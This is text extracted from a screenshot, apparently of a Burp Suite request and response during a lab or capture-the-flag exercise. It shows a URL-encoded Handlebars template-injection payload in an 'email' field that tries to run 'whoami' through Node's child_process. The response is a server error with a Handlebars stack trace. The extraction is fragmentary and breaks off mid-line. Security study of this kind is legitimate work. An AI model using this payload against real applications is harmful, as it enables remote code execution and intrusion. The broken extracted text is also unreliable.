 Request
Response
Pretty
Raw
\n
Pretty
Raw
Hex
Render
\n
11 Accept-Encoding: gzip,
deflate, br
12 Accept-Language:
en-US,en;q=0.9
13 Connection: close
14
15 email=
%7b%7b%23%77%69%74%68%20%22
%73%22%20%61%73%20%7c%73%74
%72%69%6e%67%7c%7d%7d%0a%20
%20%7b%7b%23%77%69%74%68%20
%22%65%22%7d%7d%0a%20%20%20
%20%7b%7b%23%77%69%74%68%20
%73%70%6c%69%74%20%61%73%20
%7c%63%6f%6e%73%6c%69%73%74
%7c%7d%7d%0a%20%20%20%20%20
%20%7b%7b%74%68%69%73%2e%70
%6f%70%7d%7d%0a%20%20%20%20
%20%20%7b%7b%74%68%69%73%2e
%70%75%73%68%20%28%6c%6f%6f
%6b%75%70%20%73%74%72%69%6e
%67%2e%73%75%62%20%22%63%6f
%6e%73%74%72%75%63%74%6f%72
%22%29%7d%7d%0a%20%20%20%20
%20%20%7b%7b%74%68%69%73%2e
%70%6f%70%7d%7d%0a%20%20%20
%20%20%20%7b%7b%23%77%69%74
%68%20%73%74%72%69%6e%67%2e
%73%70%6c%69%74%20%61%73%20
%7c%63%6f%64%65%6c%69%73%74
%7c%7d%7d%0a%20%20%20%20%20
%20%20%20%7b%7b%74%68%69%73
%2e%70%6f%70%7d%7d%0a%20%20
%20%20%20%20%20%20%7b%7b%74
%68%69%73%2e%70%75%73%68%20
%22%72%65%74%75%72%6e%20%72
%65%71%75%69%72%65%28%27%63
%68%69%6c%64%5f%70%72%6f%63
%65%73%73%27%29%2e%65%78%65
%63%28%27%77%68%6f%61%6d%69
%27%29%3b%22%7d%7d%0a%20%20
13 <meta charset="utf-8">
14 <title>
Error
</title>
15 </head>
16 <body>
17 <pre>
ReferenceError: require is not defined<br>
&nbsp; &nbsp;at Function.eval (eval at
&lt;anonymous&gt; (eval at
createFunctionContext
(/root/Backend/node_modules/handlebars/dis
t/cjs/handlebars/compiler/javascript-compi
ler.js:254:23)), &lt;anonymous&gt;:3:1)<br
>
&nbsp; &nbsp;at
Function.&lt;anonymous&gt;
(/root/Backend/node_modules/handlebars/dis
t/cjs/handlebars/helpers/with.js:10:25)<br
>
&nbsp; &nbsp;at eval (eval at
createFunctionContext
(/root/Backend/node_modules/handlebars/dis
t/cjs/handlebars/compiler/javascript-compi
ler.js:254:23), &lt;anonymous&gt;:5:37)<br
>
&nbsp; &nbsp;at prog
(/root/Backend/node_modules/handlebars/dis
t/cjs/handlebars/runtime.js:221:12)<br>
&nbsp; &nbsp;at execIteration
(/root/Backend/node_modules/handlebars/dis
t/cjs/handlebars/helpers/each.js:51:19)<br
>
&nbsp; &nbsp;at Array.&lt;anonymous&gt;
(/root/Backend/node_modules/handlebars/dis
t/cjs/handlebars/helpers/each.js:61:13)<br
>
&nbsp; &nbsp;at eval (eval at
createFunctionContext
(/root/Backend/node_modules/handlebars/dis
t/cjs/handlebars/compiler/javascript-compi